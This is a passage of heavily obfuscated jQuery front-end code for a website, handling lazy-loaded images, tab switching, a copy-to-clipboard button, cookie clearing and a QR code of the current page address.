i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return i1lIii(III11i);}};l1l1i1[Iil1Il('‮107','2UL0')](I1iIIi);l1l1i1[Iil1Il('‫108','$miM')]($,l1l1i1[Iil1Il('‫109','cKt#')])[Iil1Il('‫10a','YIrw')]({'effect':l1l1i1[Iil1Il('‫10b','$miM')],'skip_invisible':![],'event':l1l1i1[Iil1Il('‮10c','1DeT')],'threshold':0x1f4});l1l1i1[Iil1Il('‫10d','y[Mq')]($,l1l1i1[Iil1Il('‮10e','IU&#')])[Iil1Il('‮10f','r$$h')](function(){l1l1i1[Iil1Il('‮110','y[Mq')]($,l1l1i1[Iil1Il('‮111','2UL0')])[Iil1Il('‮112','Ausa')](l1l1i1[Iil1Il('‫113','YIrw')]);l1l1i1[Iil1Il('‫114','IbHX')]($,l1l1i1[Iil1Il('‮115','XbU!')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‮117','7*T$')]);l1l1i1[Iil1Il('‮118','WBIj')]($,l1l1i1[Iil1Il('‫119','Q2kc')])[Iil1Il('‮11a',']EJE')](l1l1i1[Iil1Il('‮11b','2#[K')]);});l1l1i1[Iil1Il('‫11c','pha0')]($,l1l1i1[Iil1Il('‮11d','FcK$')])[Iil1Il('‮11e','0dpF')](function(){l1l1i1[Iil1Il('‮11f','d*73')]($,l1l1i1[Iil1Il('‫120','aNNJ')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫122','ie]u')]);l1l1i1[Iil1Il('‮123','2zsM')]($,l1l1i1[Iil1Il('‫124','y[Mq')])[Iil1Il('‫5c','7316')](l1l1i1[Iil1Il('‫125','*!FN')]);l1l1i1[Iil1Il('‮126','y[Mq')]($,l1l1i1[Iil1Il('‫127','7316')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫128','1DeT')]);});l1l1i1[Iil1Il('‫129','fMdE')]($,document)[Iil1Il('‫12a','UYCC')](function(i1lIil){var III11l={'IiiIl1':function(llIl1i,llIl1l){return l1l1i1[Iil1Il('‮12b','1DeT')](llIl1i,llIl1l);},'lIIil1':function(IiiII,Iiil){return l1l1i1[Iil1Il('‫12c','jig&')](IiiII,Iiil);},'IIli1':l1l1i1[Iil1Il('‮12d','r$$h')],'II1liI':function(IIIli,ii1i1){return l1l1i1[Iil1Il('‮12e','ie]u')](IIIli,ii1i1);},'IlI1i1':l1l1i1[Iil1Il('‫12f','2UL0')],'l1lIl1':function(Iiii,llIl11){return l1l1i1[Iil1Il('‮130','2zsM')](Iiii,llIl11);},'IiiIlI':l1l1i1[Iil1Il('‫131','j2qf')],'Iilli1':l1l1i1[Iil1Il('‮132','UYCC')],'I1l1Il':function(IIIll,I1I1il){return l1l1i1[Iil1Il('‮133','7316')](IIIll,I1I1il);},'llIll1':l1l1i1[Iil1Il('‮134','VTYn')],'Illl1l':l1l1i1[Iil1Il('‮135','wX#M')],'Illl1i':function(l1llii,liII1){return l1l1i1[Iil1Il('‮136','ie]u')](l1llii,liII1);},'lIIiil':l1l1i1[Iil1Il('‫137','Cfh7')],'l1lIii':l1l1i1[Iil1Il('‮138','Uq(K')],'I11iI1':l1l1i1[Iil1Il('‫139','jig&')],'l1lIil':l1l1i1[Iil1Il('‮13a','aNNJ')]};if(l1l1i1[Iil1Il('‫13b','2zsM')](l1l1i1[Iil1Il('‮13c','7316')],l1l1i1[Iil1Il('‮13d','Uq(K')])){if(l1l1i1[Iil1Il('‫13e','wX#M')](l1l1i1[Iil1Il('‮13f','jig&')]($,i1lIil[Iil1Il('‮140','j2qf')])[Iil1Il('‫141','QpEo')](l1l1i1[Iil1Il('‫142','wX#M')])[Iil1Il('‫143','2zsM')],0x0)||l1l1i1[Iil1Il('‫144','GJLJ')](l1l1i1[Iil1Il('‫145','7*T$')]($,i1lIil[Iil1Il('‫146','ie]u')])[Iil1Il('‮147','GJLJ')](l1l1i1[Iil1Il('‫148','ie]u')])[Iil1Il('‮149','r$$h')],0x0)){if(l1l1i1[Iil1Il('‫14a','U)na')](l1l1i1[Iil1Il('‫14b','VS#K')],l1l1i1[Iil1Il('‮14c','@XFC')])){l1l1i1[Iil1Il('‮14d','L2JY')]($,l1l1i1[Iil1Il('‫14e','VTYn')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‮14f','IU&#')]);l1l1i1[Iil1Il('‮150','GJLJ')]($,l1l1i1[Iil1Il('‫151','IU&#')])[Iil1Il('‮152','y[Mq')](l1l1i1[Iil1Il('‮153','VS#K')]);l1l1i1[Iil1Il('‮154','QpEo')]($,l1l1i1[Iil1Il('‫155','VTYn')])[Iil1Il('‫156','fMdE')](l1l1i1[Iil1Il('‫157','y[Mq')]);l1l1i1[Iil1Il('‫158','XbU!')]($,l1l1i1[Iil1Il('‮159','h]fN')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‫15a','y[Mq')]);}else{l1l1i1[Iil1Il('‫15b','7316')]($,this)[Iil1Il('‮15c','boS&')](l1l1i1[Iil1Il('‮15d','*!FN')])[Iil1Il('‫15e','d%8m')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‮160','0dpF')]);l1l1i1[Iil1Il('‫161','2#[K')]($,l1l1i1[Iil1Il('‫162','GJLJ')])['eq'](l1l1i1[Iil1Il('‫163','Q2kc')]($,this)[Iil1Il('‫164','aNNJ')]())[Iil1Il('‫165','XbU!')](l1l1i1[Iil1Il('‫166','L2JY')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‮169','7*T$')]);l1l1i1[Iil1Il('‫16a','Cfh7')]($,l1l1i1[Iil1Il('‫16b','2UL0')])['eq'](l1l1i1[Iil1Il('‮16c',']EJE')]($,this)[Iil1Il('‮16d','2#[K')]())[Iil1Il('‫16e','FcK$')](l1l1i1[Iil1Il('‫16f','L2JY')])[Iil1Il('‫170','FcK$')]();}}}else{if(III11l[Iil1Il('‫171','7316')](III11l[Iil1Il('‮172','boS&')]($,i1lIil[Iil1Il('‫173','WBIj')])[Iil1Il('‮174','IbHX')](III11l[Iil1Il('‮175','$miM')])[Iil1Il('‫176','Z7uK')],0x0)||III11l[Iil1Il('‮177','Uq(K')](III11l[Iil1Il('‮178','MPcU')]($,i1lIil[Iil1Il('‮179','2zsM')])[Iil1Il('‮17a','XbU!')](III11l[Iil1Il('‫17b','4XOP')])[Iil1Il('‮17c','mM(%')],0x0)){III11l[Iil1Il('‮17d','L2JY')]($,III11l[Iil1Il('‫17e','aNNJ')])[Iil1Il('‮5e','VS#K')](III11l[Iil1Il('‫17f','QpEo')]);III11l[Iil1Il('‫180','r$$h')]($,III11l[Iil1Il('‫181','d%8m')])[Iil1Il('‫182','XbU!')](III11l[Iil1Il('‮183','fMdE')]);III11l[Iil1Il('‫184','cKt#')]($,III11l[Iil1Il('‫185','dm(D')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‮187','Q2kc')]);III11l[Iil1Il('‫188','GJLJ')]($,III11l[Iil1Il('‮189','IbHX')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‫18a','2UL0')]);}}});l1l1i1[Iil1Il('‮18b','UYCC')]($,l1l1i1[Iil1Il('‫18c','U)na')])[Iil1Il('‮18d','7316')](function(){if(!l1l1i1[Iil1Il('‫18e','MPcU')]($,this)[Iil1Il('‮18f','MPcU')](l1l1i1[Iil1Il('‫190','boS&')])){l1l1i1[Iil1Il('‫191','7316')]($,this)[Iil1Il('‮192','fMdE')](l1l1i1[Iil1Il('‮193','7316')])[Iil1Il('‫194','aNNJ')]()[Iil1Il('‮195','jig&')](l1l1i1[Iil1Il('‮196','FcK$')]);l1l1i1[Iil1Il('‫197','mM(%')]($,l1l1i1[Iil1Il('‮198','VTYn')])['eq'](l1l1i1[Iil1Il('‫199','UYCC')]($,this)[Iil1Il('‮19a','r$$h')]())[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫19c','wX#M')])[Iil1Il('‫19d','ie]u')]()[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‫19f','VS#K')]);l1l1i1[Iil1Il('‫1a0','ie]u')]($,l1l1i1[Iil1Il('‮1a1','d*73')])['eq'](l1l1i1[Iil1Il('‫1a2','boS&')]($,this)[Iil1Il('‫1a3','mM(%')]())[Iil1Il('‫1a4','ie]u')](l1l1i1[Iil1Il('‮1a5','Ueac')])[Iil1Il('‮1a6','UYCC')]();}l1l1i1[Iil1Il('‫1a7','YIrw')]($,l1l1i1[Iil1Il('‮1a8','j2qf')])[Iil1Il('‫1a9','7*T$')](l1l1i1[Iil1Il('‮1aa','jig&')]);l1l1i1[Iil1Il('‮1ab','ie]u')]($,this)[Iil1Il('‮1ac','ie]u')](l1l1i1[Iil1Il('‫1ad','FcK$')])[Iil1Il('‮1ae','L2JY')](l1l1i1[Iil1Il('‮1af','Q2kc')])[Iil1Il('‫1b0','aNNJ')](l1l1i1[Iil1Il('‫1b1','WBIj')])[Iil1Il('‫1b2','IU&#')](l1l1i1[Iil1Il('‮1b3','1DeT')]($,this)[Iil1Il('‫1b4','dm(D')](l1l1i1[Iil1Il('‮1b5','y[Mq')]));});l1l1i1[Iil1Il('‮1b6','wX#M')]($,l1l1i1[Iil1Il('‫1b7','d%8m')])[Iil1Il('‮1b8','j2qf')](function(){if(l1l1i1[Iil1Il('‮1b9','ie]u')](l1l1i1[Iil1Il('‮1ba','7316')],l1l1i1[Iil1Il('‫1bb','VTYn')])){l1l1i1[Iil1Il('‮1bc','2#[K')]($,this)[Iil1Il('‮1bd','Uq(K')](l1l1i1[Iil1Il('‫1be','Cfh7')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‫1bf','Ueac')](l1l1i1[Iil1Il('‮1c0','WBIj')]);l1l1i1[Iil1Il('‮1c1','IbHX')]($,l1l1i1[Iil1Il('‫1c2','wX#M')])['eq'](l1l1i1[Iil1Il('‫1c3','fMdE')]($,this)[Iil1Il('‫1c4','ie]u')]())[Iil1Il('‮1c5','$miM')](l1l1i1[Iil1Il('‮1c6','GJLJ')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‮1c8','4XOP')](l1l1i1[Iil1Il('‮1c9',']EJE')]);l1l1i1[Iil1Il('‮1ca','pha0')]($,this)[Iil1Il('‫1cb','Z7uK')](l1l1i1[Iil1Il('‫1cc','mM(%')])[Iil1Il('‮1cd','r$$h')](l1l1i1[Iil1Il('‫1ce','d%8m')])[Iil1Il('‫1cf','Z7uK')](l1l1i1[Iil1Il('‮1d0','L2JY')])[Iil1Il('‫1d1','h]fN')](l1l1i1[Iil1Il('‫1d2','boS&')]($,this)[Iil1Il('‮1d3','2UL0')](l1l1i1[Iil1Il('‫1d4','wX#M')]));}else{if(!l1l1i1[Iil1Il('‫1d5','fMdE')]($,this)[Iil1Il('‫1d6','d%8m')](l1l1i1[Iil1Il('‮1d7','Q2kc')])){l1l1i1[Iil1Il('‫1d8','Uq(K')]($,this)[Iil1Il('‮1d9','Z7uK')](l1l1i1[Iil1Il('‫1da','mM(%')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‫1db','boS&')](l1l1i1[Iil1Il('‫1dc','IbHX')]);l1l1i1[Iil1Il('‫1dd','y[Mq')]($,l1l1i1[Iil1Il('‮1de','Z7uK')])['eq'](l1l1i1[Iil1Il('‫1df','bXSg')]($,this)[Iil1Il('‫1e0','@XFC')]())[Iil1Il('‮1e1','0dpF')](l1l1i1[Iil1Il('‮1e2','bXSg')])[Iil1Il('‫1e3','UYCC')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‫1e4','$miM')]);l1l1i1[Iil1Il('‮1e5','YIrw')]($,this)[Iil1Il('‫1e6','$miM')](l1l1i1[Iil1Il('‫1e7','Ueac')])[Iil1Il('‫1e8','mM(%')](l1l1i1[Iil1Il('‮1e9','YIrw')])[Iil1Il('‫1ea','IbHX')](l1l1i1[Iil1Il('‫1eb','r$$h')])[Iil1Il('‫1ec','2UL0')](l1l1i1[Iil1Il('‮1ed','Ausa')]($,this)[Iil1Il('‫1ee','ZUqS')](l1l1i1[Iil1Il('‫1ef','$miM')]));}l1l1i1[Iil1Il('‮1f0','VTYn')]($,l1l1i1[Iil1Il('‮1f1','@XFC')])[Iil1Il('‮1f2','Cfh7')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}});l1l1i1[Iil1Il('‫1f4','bXSg')]($,l1l1i1[Iil1Il('‫1f5','GJLJ')])[Iil1Il('‫1f6','IU&#')](function(){l1l1i1[Iil1Il('‮1f7','U)na')]($,l1l1i1[Iil1Il('‫1f8','$miM')])[Iil1Il('‮1f9','d%8m')]('up');});l1l1i1[Iil1Il('‮1fa','GJLJ')]($,l1l1i1[Iil1Il('‮1fb','h]fN')])[Iil1Il('‮1fc','*!FN')](function(){l1l1i1[Iil1Il('‮1fd','r$$h')]($,l1l1i1[Iil1Il('‫1fe','dm(D')])[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‫1ff','ie]u')])[Iil1Il('‮200','7*T$')](l1l1i1[Iil1Il('‫201','QpEo')]);});l1l1i1[Iil1Il('‫202','*!FN')]($,l1l1i1[Iil1Il('‮203','Q2kc')])[Iil1Il('‮204','d*73')](function(){l1l1i1[Iil1Il('‫205','$miM')]($,l1l1i1[Iil1Il('‫206','1DeT')])[Iil1Il('‫207','j2qf')](l1l1i1[Iil1Il('‫208','1DeT')])[Iil1Il('‫209','VTYn')](l1l1i1[Iil1Il('‫20a','GJLJ')]);});l1l1i1[Iil1Il('‫20b','Ausa')]($,l1l1i1[Iil1Il('‮20c','fMdE')])[Iil1Il('‮20d','FcK$')](function(){var llIl1I={'lliiii':function(i1lIl1,liIli1){return l1l1i1[Iil1Il('‮20e','1DeT')](i1lIl1,liIli1);},'IliI1i':l1l1i1[Iil1Il('‮20f','pha0')],'ll1ii':l1l1i1[Iil1Il('‮210','YIrw')],'IIli11':l1l1i1[Iil1Il('‮211','WBIj')]};if(l1l1i1[Iil1Il('‫212','mM(%')](l1l1i1[Iil1Il('‫213','QpEo')],l1l1i1[Iil1Il('‫214','L2JY')])){llIl1I[Iil1Il('‫215','2UL0')]($,llIl1I[Iil1Il('‮216','2#[K')])[Iil1Il('‫5c','7316')](llIl1I[Iil1Il('‫217','cKt#')])[Iil1Il('‮1e1','0dpF')](llIl1I[Iil1Il('‫218','bXSg')]);}else{l1l1i1[Iil1Il('‫219','dm(D')]($,l1l1i1[Iil1Il('‫21a','Ueac')])[Iil1Il('‮21b','pha0')](l1l1i1[Iil1Il('‮21c','MPcU')])[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫21d','IU&#')]);}});l1l1i1[Iil1Il('‮21e','ie]u')]($,l1l1i1[Iil1Il('‫21f','GJLJ')])[Iil1Il('‫220','aNNJ')](function(){var IIIlI={'lilii':function(IiiI,iIi1i){return l1l1i1[Iil1Il('‫221','MPcU')](IiiI,iIi1i);}};if(l1l1i1[Iil1Il('‫222','VTYn')](l1l1i1[Iil1Il('‫223','QpEo')],l1l1i1[Iil1Il('‫224','bXSg')])){l1l1i1[Iil1Il('‮225','bXSg')]($,l1l1i1[Iil1Il('‮226','FcK$')])[Iil1Il('‮227','YIrw')](l1l1i1[Iil1Il('‮228','FcK$')])[Iil1Il('‮229','dm(D')](l1l1i1[Iil1Il('‮22a','Uq(K')]);}else{IIIlI[Iil1Il('‮22b','ZUqS')]($,this)[Iil1Il('‫22c','7*T$')]();}});l1l1i1[Iil1Il('‮22d','XbU!')]($,l1l1i1[Iil1Il('‮22e','U)na')])[Iil1Il('‮22f','VS#K')](function(){if(l1l1i1[Iil1Il('‮230','boS&')](l1l1i1[Iil1Il('‫231','U)na')],l1l1i1[Iil1Il('‫232','UYCC')])){var II1Il=ll11iI[Iil1Il('‫233','dm(D')](',');for(var lilIlI=0x0;l1l1i1[Iil1Il('‮234','@XFC')](lilIlI,II1Il[Iil1Il('‫235','7*T$')]);lilIlI++){l1l1i1[Iil1Il('‮236','4XOP')]($,l1l1i1[Iil1Il('‫237','MPcU')])[Iil1Il('‫238','d%8m')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‫23a','mM(%')](l1l1i1[Iil1Il('‫23b','Ueac')](l1l1i1[Iil1Il('‮23c','d*73')],II1Il[lilIlI]),l1l1i1[Iil1Il('‫23d','Ausa')]),l1l1i1[Iil1Il('‫23e','2#[K')](lilIlI,0x1)),l1l1i1[Iil1Il('‮23f','Ueac')]));};}else{l1l1i1[Iil1Il('‫240','IU&#')]($,l1l1i1[Iil1Il('‮241','WBIj')])[Iil1Il('‫242','$miM')](l1l1i1[Iil1Il('‮243','Ausa')])[Iil1Il('‫244','GJLJ')](l1l1i1[Iil1Il('‫245','j2qf')]);}});l1l1i1[Iil1Il('‮246','XbU!')]($,l1l1i1[Iil1Il('‫247','VTYn')])[Iil1Il('‮248','Z7uK')](function(){if(l1l1i1[Iil1Il('‫249','Z7uK')](l1l1i1[Iil1Il('‮24a',']EJE')],l1l1i1[Iil1Il('‫24b','dm(D')])){l1l1i1[Iil1Il('‫24c','Q2kc')]($,this)[Iil1Il('‫24d','mM(%')](l1l1i1[Iil1Il('‮24e','$miM')])[Iil1Il('‫24f','Ueac')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}else{l1l1i1[Iil1Il('‫250','aNNJ')]($,l1l1i1[Iil1Il('‫251','MPcU')])[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‮252','2UL0')])[Iil1Il('‫253','IbHX')](l1l1i1[Iil1Il('‮254','2#[K')]);}});l1l1i1[Iil1Il('‫255','VS#K')]($,l1l1i1[Iil1Il('‫256','2zsM')])[Iil1Il('‮22f','VS#K')](function(){l1l1i1[Iil1Il('‫257','UYCC')]($,l1l1i1[Iil1Il('‫258','YIrw')])[Iil1Il('‫259','1DeT')](l1l1i1[Iil1Il('‫25a','WBIj')]);});l1l1i1[Iil1Il('‮25b','y[Mq')]($,l1l1i1[Iil1Il('‮25c','1DeT')])[Iil1Il('‮20d','FcK$')](function(){l1l1i1[Iil1Il('‫25d','j2qf')]($,this)[Iil1Il('‫25e','pha0')](l1l1i1[Iil1Il('‮25f',']EJE')])[Iil1Il('‮260','*!FN')](l1l1i1[Iil1Il('‫261','U)na')]);});l1l1i1[Iil1Il('‫262','r$$h')]($,l1l1i1[Iil1Il('‮263','bXSg')])[Iil1Il('‫264','QpEo')](function(){l1l1i1[Iil1Il('‫265','cKt#')]($,this)[Iil1Il('‮266','jig&')](l1l1i1[Iil1Il('‫267','mM(%')]);l1l1i1[Iil1Il('‮268','7316')]($,l1l1i1[Iil1Il('‫269','U)na')]($,this)[Iil1Il('‮26a','*!FN')]('to'))[Iil1Il('‮26b','UYCC')](l1l1i1[Iil1Il('‫26c','MPcU')]($,l1l1i1[Iil1Il('‫26d','QpEo')]($,this)[Iil1Il('‫26e','pha0')]('to'))[Iil1Il('‮26f','j2qf')]()[Iil1Il('‮270','L2JY')]()[Iil1Il('‫271','*!FN')]());});l1l1i1[Iil1Il('‫272','*!FN')]($,l1l1i1[Iil1Il('‮273','GJLJ')])[Iil1Il('‮274','Uq(K')](function(){var I1I1iI={'IilIil':function(IIIlII,iiIiI1){return l1l1i1[Iil1Il('‫275','2UL0')](IIIlII,iiIiI1);},'l1iIi':l1l1i1[Iil1Il('‮276','7316')],'illIll':l1l1i1[Iil1Il('‫277','boS&')],'iIli1I':l1l1i1[Iil1Il('‮278','VTYn')],'Iiil1':l1l1i1[Iil1Il('‮279','7316')]};if(l1l1i1[Iil1Il('‮27a','XbU!')](l1l1i1[Iil1Il('‮27b','Z7uK')],l1l1i1[Iil1Il('‫27c','bXSg')])){l1l1i1[Iil1Il('‮27d','fMdE')]($,l1l1i1[Iil1Il('‫27e','MPcU')])[Iil1Il('‮27f','mM(%')](l1l1i1[Iil1Il('‫280','XbU!')]);}else{var lI1IlI=new ClipboardJS(I1I1iI[Iil1Il('‮281','QpEo')]);lI1IlI['on'](I1I1iI[Iil1Il('‮282','cKt#')],function(lilIl1){I1I1iI[Iil1Il('‫283','UYCC')](I1iII1,I1I1iI[Iil1Il('‫284','mM(%')]);});lI1IlI['on'](I1I1iI[Iil1Il('‫285','j2qf')],function(i1l1ii){console[Iil1Il('‮286','MPcU')](i1l1ii);});}});l1l1i1[Iil1Il('‮287','Ausa')]($,l1l1i1[Iil1Il('‮288','0dpF')])[Iil1Il('‫289','$miM')](function(){l1l1i1[Iil1Il('‮28a','wX#M')]($,l1l1i1[Iil1Il('‫28b','mM(%')])[Iil1Il('‮28c','L2JY')]();l1l1i1[Iil1Il('‫28d','WBIj')]($,l1l1i1[Iil1Il('‮28e','cKt#')])[Iil1Il('‮28f','GJLJ')]('');});l1l1i1[Iil1Il('‫290','UYCC')]($,l1l1i1[Iil1Il('‫291','2zsM')])['on'](l1l1i1[Iil1Il('‫292','0dpF')],function(){if(l1l1i1[Iil1Il('‫293','4XOP')](l1l1i1[Iil1Il('‮294','VS#K')],l1l1i1[Iil1Il('‮295','1DeT')])){$[Iil1Il('‫296','U)na')](l1l1i1[Iil1Il('‮297','GJLJ')],null,{'expires':-0x1,'path':'/'});}else{_0xaf25e0+=l1l1i1[Iil1Il('‮298','UYCC')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‫29b','*!FN')](l1l1i1[Iil1Il('‫29c','Ueac')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‫29d','Uq(K')](l1l1i1[Iil1Il('‫29e','fMdE')],_0x47e768[_0x1568c7][Iil1Il('‮29f','aNNJ')]),l1l1i1[Iil1Il('‫2a0','bXSg')]),_0x47e768[_0x1568c7][Iil1Il('‫2a1','UYCC')]),l1l1i1[Iil1Il('‮2a2','wX#M')]),_0x47e768[_0x1568c7][Iil1Il('‫2a3','L2JY')]),l1l1i1[Iil1Il('‮2a4','2UL0')]),_0x47e768[_0x1568c7][Iil1Il('‫2a5','Z7uK')]),l1l1i1[Iil1Il('‫2a6','d%8m')]);}});l1l1i1[Iil1Il('‮2a7','U)na')]($,function(){var liIIl={'IilIll':function(IlI1lI,liIIi){return l1l1i1[Iil1Il('‫2a8','VTYn')](IlI1lI,liIIi);},'lI11Ii':l1l1i1[Iil1Il('‫2a9','dm(D')],'Iiill':l1l1i1[Iil1Il('‮2aa','7316')]};if(l1l1i1[Iil1Il('‫2ab','bXSg')](l1l1i1[Iil1Il('‮2ac','Z7uK')],l1l1i1[Iil1Il('‮2ad','wX#M')])){liIIl[Iil1Il('‮2ae','mM(%')]($,this)[Iil1Il('‫2af','jig&')](liIIl[Iil1Il('‫2b0','U)na')])[Iil1Il('‮2b1','cKt#')](liIIl[Iil1Il('‫2b2','UYCC')]);}else{l1l1i1[Iil1Il('‮2b3','FcK$')]($,l1l1i1[Iil1Il('‫2b4','Q2kc')])[Iil1Il('‮2b5','L2JY')](()=>{l1l1i1[Iil1Il('‫2b6','IbHX')]($,l1l1i1[Iil1Il('‮2b7','d*73')])[Iil1Il('‮2b8','Ausa')](l1l1i1[Iil1Il('‫2b9','cKt#')]);l1l1i1[Iil1Il('‮2ba','Uq(K')](setTimeout,()=>{},0x3e8);});}});if(l1l1i1[Iil1Il('‫2bb','7*T$')](l1l1i1[Iil1Il('‮2bc','d*73')]($,l1l1i1[Iil1Il('‫2bd','0dpF')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2bf','YIrw')](l1l1i1[Iil1Il('‫2c0','4XOP')],l1l1i1[Iil1Il('‮2c1','r$$h')])){l1l1i1[Iil1Il('‮2c2','d%8m')]($,l1l1i1[Iil1Il('‫2c3','UYCC')])[Iil1Il('‫2c4','*!FN')]({'text':location[Iil1Il('‮2c5','2#[K')],'render':l1l1i1[Iil1Il('‮2c6','IU&#')],'width':0x5a,'height':0x5a});}else{l1l1i1[Iil1Il('‫2c7','Cfh7')](I1iII1,